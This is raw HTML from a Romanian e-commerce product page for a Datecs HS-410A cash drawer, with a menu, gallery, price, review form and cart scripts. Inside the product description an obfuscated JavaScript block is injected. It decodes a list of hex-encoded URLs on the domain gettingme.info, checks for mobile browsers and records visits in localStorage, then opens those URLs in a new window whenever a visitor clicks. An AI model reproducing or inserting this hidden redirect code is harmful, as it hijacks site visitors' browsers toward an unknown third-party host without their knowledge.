<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=60' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/alarme_anti-incendiu.png" alt="">Sisteme de securitate</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_20" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_20';" class="main-menu ">Sisteme alarma</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_25" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_25';" class="main-menu ">Supraveghere video</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_18" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_18';" class="main-menu ">Sisteme anti-incendiu</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_79" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_79';" class="main-menu ">Control acces si pontaj</a></li></ul></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=89' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/statii-emisie.png" alt="">Radiocomunicatii</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-5  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=89" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=89';" class="main-menu ">Radiocomunicatii emisie-receptie</a></li></ul></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=87' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/aer_conditionat.png" alt="">Aer conditionat</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=87" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=87';" class="main-menu with-submenu">Sisteme de climatizare</a><div class="open-categories"></div><div class="close-categories"></div><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=87_88" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=87_88';">Aer conditionat inverter</a></li></ul></li></ul></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/computer-7.png" alt="">Solutii IT</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_101" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_101';" class="main-menu ">Accesorii IT</a></li></ul></div></div></div></div><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_102" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_102';" class="main-menu ">Consumabile</a></li></ul></div></div></div></div><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_100" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_100';" class="main-menu ">Periferice</a></li></ul></div></div></div></div></div><div class="border"></div><div class="row"><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_99" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_99';" class="main-menu ">Sisteme de calcul</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_122" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_122';" class="main-menu ">Imprimante si multifunctionale</a></li></ul></div></div></div></div></div></div></div></li>
				</ul>
			</div>
		</div>
	</div>
    </li>
    </ul>
</div>

<style type="text/css">
#megamenu_10076490 ul.megamenu > li > .sub-menu > .content {
	-webkit-transition: all 500ms ease-out !important;
	-moz-transition: all 500ms ease-out !important;
	-o-transition: all 500ms ease-out !important;
	-ms-transition: all 500ms ease-out !important;
	transition: all 500ms ease-out !important;
}
</style>
</div></div>-->
				
				<div class="row">
										
										<div class="col-md-12">
												
												
						<div class="row">
														<div class="col-md-12 center-column" id="content">
							     
							     <div class="breadcrumb">
							          <ul>
							          								          	<li><a href="https://www.investgroup.ro/index.php?route=common/home">Acasa</a></li>
							          								          	<li><a href="https://www.investgroup.ro/index.php?route=product/product&amp;product_id=66">Sertar de bani Datecs HS-410A</a></li>
							          								          </ul>
							          <h1 id="title-page">Sertar de bani Datecs HS-410A							          								          </h1>
							     </div>

																
								
<div itemscope itemtype="http://data-vocabulary.org/Product">
  <span itemprop="name" class="hidden">Sertar de bani Datecs HS-410A</span>
  <div class="product-info">
  	<div class="row">
  		<div class="col-sm-12">
  			<div class="row" id="quickview_product">
			    			    <script>
			    	$(document).ready(function(){
			    						    		$('#image').elevateZoom({
								zoomWindowFadeIn: 500,
								zoomWindowFadeOut: 500,
								zoomWindowOffetx: 20,
								zoomWindowOffety: -1,
								cursor: "pointer",
								lensFadeIn: 500,
								lensFadeOut: 500,
				    		});
			    					    		
			    		$('.thumbnails a').click(function() {
			    			var smallImage = $(this).attr('data-image');
			    			var largeImage = $(this).attr('data-zoom-image');
			    			var ez =   $('#image').data('elevateZoom');	
			    			$('#ex1').attr('href', largeImage);  
			    			ez.swaptheimage(smallImage, largeImage); 
			    			return false;
			    		});
			    	});
			    </script>
			    			    			    <div class="col-sm-6 popup-gallery">
			      <div class="row">
			      	  			      	  
				      <div class="col-sm-12">
				      						      <div class="product-image cloud-zoom">
					      	 					      	 
					     	 <a href="https://www.investgroup.ro/image/cache/catalog/produse/sertaredebani/datecs/hs410a/hs-410a...871aa1c0-500x500.jpg" title="Sertar de bani Datecs HS-410A" id="ex1"><img src="https://www.investgroup.ro/image/cache/catalog/produse/sertaredebani/datecs/hs410a/hs-410a...871aa1c0-500x500.jpg" title="Sertar de bani Datecs HS-410A" alt="Sertar de bani Datecs HS-410A" id="image" itemprop="image" data-zoom-image="https://www.investgroup.ro/image/cache/catalog/produse/sertaredebani/datecs/hs410a/hs-410a...871aa1c0-500x500.jpg" /></a>
					      </div>
					  	 				      </div>
				      
				      				      <div class="col-sm-12">
					      <div class="thumbnails clearfix">
					      	<ul>
					      							      		<li><p><a href="https://www.investgroup.ro/image/cache/catalog/produse/sertaredebani/datecs/hs410a/hs-410a...871aa1c0-500x500.jpg" data-image="https://www.investgroup.ro/image/cache/catalog/produse/sertaredebani/datecs/hs410a/hs-410a...871aa1c0-500x500.jpg" data-zoom-image="https://www.investgroup.ro/image/cache/catalog/produse/sertaredebani/datecs/hs410a/hs-410a...871aa1c0-500x500.jpg"><img src="https://www.investgroup.ro/image/cache/catalog/produse/sertaredebani/datecs/hs410a/hs-410a...871aa1c0-500x500.jpg" title="Sertar de bani Datecs HS-410A" alt="Sertar de bani Datecs HS-410A" /></a></p></li>
					      								        						        <li><p><a href="https://www.investgroup.ro/image/cache/catalog/produse/sertaredebani/datecs/hs410a/sertar-de-bani-hs-410a.1495630082-500x500.png" data-image="https://www.investgroup.ro/image/cache/catalog/produse/sertaredebani/datecs/hs410a/sertar-de-bani-hs-410a.1495630082-500x500.png" data-zoom-image="https://www.investgroup.ro/image/cache/catalog/produse/sertaredebani/datecs/hs410a/sertar-de-bani-hs-410a.1495630082-500x500.png"><img src="https://www.investgroup.ro/image/cache/catalog/produse/sertaredebani/datecs/hs410a/sertar-de-bani-hs-410a.1495630082-500x500.png" title="Sertar de bani Datecs HS-410A" alt="Sertar de bani Datecs HS-410A" /></a></p></li>
						        					        </ul>
					      </div>
				      </div>
				      			      </div>
			    </div>

			    <div class="col-sm-6 product-center clearfix">
			     <div itemprop="offerDetails" itemscope itemtype="http://data-vocabulary.org/Offer">
			      <div class="description">
			        			        <span>Producător:</span> <a href="https://www.investgroup.ro/index.php?route=product/manufacturer/info&amp;manufacturer_id=11" itemprop="brand">Datecs</a><br />
			        			        <span>Cod produs:</span> HS-410A<br />
			        			        </div>
			      			      <div class="price">
                  
                  <div class="stock">Disponibilitate: <span>Sunati pentru pret</span></div>
                  
			        			        <span class="price-new"><span itemprop="price">0,00 lei</span></span>
			        			        <br />
			        			        <span class="price-tax">Fără TVA: 0,00 lei</span><br />
			        			        			        			      </div>
			      			     </div>
			     
			     <div id="product">
			      			      
			      			      
			      <div class="cart">
			        <div class="add-to-cart clearfix">
			          <p>Cantitate</p>
			          <div class="quantity">
				          <input type="text" name="quantity" id="quantity_wanted" size="2" value="1" />
				          <a href="#" id="q_up"><i class="fa fa-plus"></i></a>
				          <a href="#" id="q_down"><i class="fa fa-minus"></i></a>
			          </div>
			          <input type="hidden" name="product_id" size="2" value="66" />
			          <input type="button" value="&#xf217;&nbsp;&nbsp;Adaugă în Coş" id="button-cart" rel="66" data-loading-text="Încărcare..." class="button fa-input" />
			          <a href="http://www.investgroup.ro/index.php?route=product/product&product_id=66" class="button" id="button-more-details">Mai multe detalii</a>
			        </div>
			        
			        <div class="links">
			        	<a onclick="wishlist.add('66');">Adaugă in Wishlist</a>
			        	<a onclick="compare.add('66');">Compară produsul</a>
			        </div>
			         
			        			      </div>
			     </div><!-- End #product -->
			      			      <div class="review">
			      				        <div class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i>&nbsp;&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">0 opinii</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">Spune-ţi opinia</a></div>
			        			        <div class="share">
			        	<!-- AddThis Button BEGIN -->
			        	<!-- Go to www.addthis.com/dashboard to customize your tools -->
                        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4eb79dea31bf43d3" async="async"></script>
                        <!-- Go to www.addthis.com/dashboard to customize your tools -->
                        <div class="addthis_sharing_toolbox"></div>
			        	<!-- AddThis Button END --> 
			        </div>
			        			      </div>
			      		    	</div>
		    </div>
    	</div>
    	
    	    </div>
  </div>
    <div id="tabs" class="htabs">
  	<a href="#tab-description">Descriere</a><a href="#tab-review">Opinii (0)</a>  </div>
    <div id="tab-description" class="tab-content" itemprop="description"><p><span style="background-color: transparent; font-size: 14px; color: rgb(31, 37, 43);">Sertar de bani Datecs&nbsp;</span><span style="background-color: transparent; color: rgb(31, 37, 43); font-size: 14px;">HS-240B</span><br></p><div id="totb58e384e12402d" class="scrollSticky pageTabs" tabindex="-1" style="box-sizing: inherit; background: transparent; margin: 0px; padding: 0px 0px 40px; border-width: 0px 0px 1px; border-top-style: initial; border-right-style: initial; border-bottom-style: solid; border-left-style: initial; border-top-color: initial; border-right-color: initial; border-bottom-color: rgb(238, 238, 238); border-left-color: initial; border-image: initial; outline: 0px; vertical-align: baseline;"><p><span style="color: rgb(31, 37, 43); font-size: 14px;">Sertar de bani de dimensiuni mari cu spatii configurabile si deschidere electronica.</span></p><p><span style="color: rgb(31, 37, 43); font-size: 14px;">Dimensiune WxLxH: 410x415x110 mm</span></p><p><span style="color: rgb(31, 37, 43); font-size: 14px;">Este disponibil in 2 variante de culori: alb si negru.</span></p></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x72\x63\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x41\x42\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x75\x41\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6f\x64\x4c\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x4f\x66\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x6b\x59\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x79\x54\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x4a\x50\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x43\x5a\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x77\x72\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
      <div id="tab-review" class="tab-content">
	<form class="form-horizontal" id="form-review">
	  <div id="review"></div>
	  <h2>Spune-ţi opinia</h2>
	  	  <div class="form-group required">
	    <div class="col-sm-12">
	      <label class="control-label" for="input-name">Numele tău:</label>
	      <input type="text" name="name" value="" id="input-name" class="form-control" />
	    </div>
	  </div>
	  <div class="form-group required">
	    <div class="col-sm-12">
	      <label class="control-label" for="input-review">Opinia ta:</label>
	      <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
	      <div class="help-block"><span style="color: #FF0000;">Notă:</span> Codul HTML este citit ca şi text!</div>
	    </div>
	  </div>
	  <div class="form-group required">
	    <div class="col-sm-12">
	      <label class="control-label">Nota:</label>
	      &nbsp;&nbsp;&nbsp; Rău&nbsp;
	      <input type="radio" name="rating" value="1" />
	      &nbsp;
	      <input type="radio" name="rating" value="2" />
	      &nbsp;
	      <input type="radio" name="rating" value="3" />
	      &nbsp;
	      <input type="radio" name="rating" value="4" />
	      &nbsp;
	      <input type="radio" name="rating" value="5" />
	      &nbsp;Bun</div>
	  </div>
	  <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Cod de verificare</legend>
  <div class="form-group required">
        <label class="col-sm-2 control-label">Introdul codul de verificare</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LfuQDAUAAAAABxiqAxh17cc-Ly7ywUZCspMzKlD"></div>
          </div>
      </div>
</fieldset>	  <div class="buttons clearfix" style="margin-bottom: 0px">
	    <div class="pull-right">
	      <button type="button" id="button-review" data-loading-text="Încărcare..." class="btn btn-primary">Continuă</button>
	    </div>
	  </div>
	  	</form>
  </div>
      <div class="tags_product"><b>Etichete:</b>
            <a href="https://www.investgroup.ro/index.php?route=product/search&amp;tag=sertar">sertar</a>,
                <a href="https://www.investgroup.ro/index.php?route=product/search&amp;tag=sertare">sertare</a>,
                <a href="https://www.investgroup.ro/index.php?route=product/search&amp;tag=de">de</a>,
                <a href="https://www.investgroup.ro/index.php?route=product/search&amp;tag=bani">bani</a>,
                <a href="https://www.investgroup.ro/index.php?route=product/search&amp;tag=datecs">datecs</a>,
                <a href="https://www.investgroup.ro/index.php?route=product/search&amp;tag=hs">hs</a>,
                <a href="https://www.investgroup.ro/index.php?route=product/search&amp;tag=410">410</a>,
                <a href="https://www.investgroup.ro/index.php?route=product/search&amp;tag=a">a</a>,
                <a href="https://www.investgroup.ro/index.php?route=product/search&amp;tag=hs-410">hs-410</a>,
                <a href="https://www.investgroup.ro/index.php?route=product/search&amp;tag=hs-410a">hs-410a</a>
          </div>
    </div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				$("#notification .modal-footer").show();
				$("#notification").modal('show');
				$("#notification .modal-body p").html(json['success']);	
				
				$('#cart_block #cart_content').load('index.php?route=common/cart/info #cart_content_ajax');
				$('#cart-total').html(json['total']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});
		
$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
	
	if (typeof timer != 'undefined') {
		clearInterval(timer);
	}
	
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			
			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();
					
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					
					if (json['success']) {
						alert(json['success']);
						
						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
	e.preventDefault();
	
    $('#review').fadeOut('slow');
        
    $('#review').load(this.href);
    
    $('#review').fadeIn('slow');
});         

$('#review').load('index.php?route=product/product/review&product_id=66');

$('#button-review').on('click', function() {
    $.ajax({
        url: 'index.php?route=product/product/write&product_id=66',
        type: 'post',
        dataType: 'json',
        data: $("#form-review").serialize(),
        beforeSend: function() {
            $('#button-review').button('loading');
        },
        complete: function() {
            $('#button-review').button('reset');
        },
        success: function(json) {
			$('.alert-success, .alert-danger').remove();
            
			if (json['error']) {
                $('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
            }
            
